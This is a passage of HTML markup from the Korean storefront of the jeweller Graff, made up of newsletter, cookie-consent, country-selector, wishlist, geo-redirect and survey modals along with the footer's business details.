    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">그라프 이메일을 등록하세요.</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="http://pf.kakao.com/_EZlvK" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf2aa901a/images/Kakao-talk.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/Client-Services-Landing.html" class="b-footer-menu__link">고객 서비스 </a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/book-an-appointment.html" class="b-footer-menu__link">방문 예약하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/contact-us-form/" class="b-footer-menu__link">문의하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/size-guide.html" class="b-footer-menu__link">사이즈 가이드</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">개인정보보호정책</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">법적고지</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">쿠키 정책</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/graff.html" class="b-footer-menu__link">그라프 하우스 소개</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/store-list/" class="b-footer-menu__link">부티크</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html" class="b-footer-menu__link">딜레어 그라프 에스테이트</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html" class="b-footer-menu__link">파셋 재단</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>그라프다이아몬즈브랜치즈리미티드(영업소) | 대표자 : 어나우드 리노엘 바스틴, 알렉산더 피터 몰라 | 서울 중구 동호로 249, 신라호텔 1층 (장중동 2가) | CS 연락처 : 02-2256-6818 | clientservices.kr@graff.com | 사업자 등록번호 : 201-84-03070 | 통신판매 신고번호 : 2022-서울중구-1079</p>
		<p>KCP에서 제공하는 구매안전 서비스(에스크로)에 가입하여 안전한 거래를 보장하고 있습니다.  (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">가입사실확인</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/Client-Services-Landing.html" class="b-footer-menu__link">고객 서비스 </a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/book-an-appointment.html" class="b-footer-menu__link">방문 예약하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/contact-us-form/" class="b-footer-menu__link">문의하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/size-guide.html" class="b-footer-menu__link">사이즈 가이드</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">개인정보보호정책</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">법적고지</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">쿠키 정책</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/graff.html" class="b-footer-menu__link">그라프 하우스 소개</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/store-list/" class="b-footer-menu__link">부티크</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html" class="b-footer-menu__link">딜레어 그라프 에스테이트</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html" class="b-footer-menu__link">파셋 재단</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>그라프다이아몬즈브랜치즈리미티드(영업소) | 대표자 : 어나우드 리노엘 바스틴, 알렉산더 피터 몰라 | 서울 중구 동호로 249, 신라호텔 1층 (장중동 2가) | CS 연락처 : 02-2256-6818 | clientservices.kr@graff.com | 사업자 등록번호 : 201-84-03070 | 통신판매 신고번호 : 2022-서울중구-1079</p>
		<p>KCP에서 제공하는 구매안전 서비스(에스크로)에 가입하여 안전한 거래를 보장하고 있습니다.  (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">가입사실확인</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">배송지</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="맨 위로"
        aria-label="맨 위로"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">그라프 이메일을 등록하세요.</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">당사의 웹사이트는 귀하의 온라인 경험을 개선하기 위한 목적으로 쿠키를 사용합니다. 사이트를 계속 사용하시면 쿠키 사용에 동의하게 됩니다. <a class="b-consent-tracking__link" href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html">자세한 정보 확인하기...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw18af5124/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">고객님의 위치 선택하기</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">지역을 변경하실 경우 쇼핑백에 담아두신 상품이 초기화 됩니다.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">회원 가입/등록</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/kr-ko/login/">로그인 또는 등록</a>해 위시리스트를 생성해주세요
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw18af5124/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="KR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">그라프에 오신 것을 환영합니다.</p>
                <p class="h-text--body-lg">
                    그라프의 대한민국 사이트에 방문하셨습니다.다른 사이트를 방문하시려면, 하단을 클릭해주세요</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">온라인 쇼핑하기 미국</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">대한민국 계속하기</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw18af5124/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="TuBXJGe8mwUHEZ-sgBesT5v7dddqtgbkDMt3-UOeeY5qHGbFqbqnhL55-ZKp-YWXaMG3GBdCds88WUDcxSDbOIKeEExk5Mw1yQyWpF32LVN4PeW5GPibdygEYSYAoeI8iG5kHWifndfF7OS9LbQKDVDwv2r5E9zWGFB1SsGmoQ_XVpwKV4s="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
